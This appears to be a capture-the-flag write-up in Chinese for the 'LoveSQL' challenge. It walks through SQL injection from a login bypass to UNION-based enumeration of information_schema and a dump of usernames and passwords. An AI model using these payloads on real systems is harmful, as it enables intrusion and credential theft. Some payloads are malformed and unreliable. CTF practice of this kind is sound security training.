[极客大挑战 2019]LoveSQL-------wp from Kuller_yan



先打开靶场 看看题目

一看就和上一题 easysql 尝试万能钥匙1' or 1=1 #



看起来像md5解密,但是解密失败,继续查询字段,admin' order by 3 #

admin' order by 4 #

到4的时候没有正常返回,然后用1' union select 1,2,3 #



回显点为2,3;然后用1' union select 1,database(), version() #



可以看到库名为geek;然后查找表1' union select 1,2 table_name from information_schema.tables where table_schema=database() limit 0,1 #

更换limit的值,1' union select 1,2 table_name from information_schema.tables where table_schema=database() limit 1,2 #



可以看到有两个表名geekuser l0ve1ysq1,然后尝试爆破l0ve1ysq1的列名





然后查看列名里面的username,password;命令:1' union select 1,2 group_concat(concat_ws(0x7e,username,password)) from geek.l0ve1ysq1 #



找到flag;

本文介绍了参与2019年极客大挑战中的LoveSQL题目,通过尝试不同SQL查询来解密题目,从MD5解密失败开始,逐步发现回显点,揭示数据库名、表名以及列名,最终成功找到flag。

本文介绍了参与2019年极客大挑战中的LoveSQL题目,通过尝试不同SQL查询来解密题目,从MD5解密失败开始,逐步发现回显点,揭示数据库名、表名以及列名,最终成功找到flag。

861

861

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?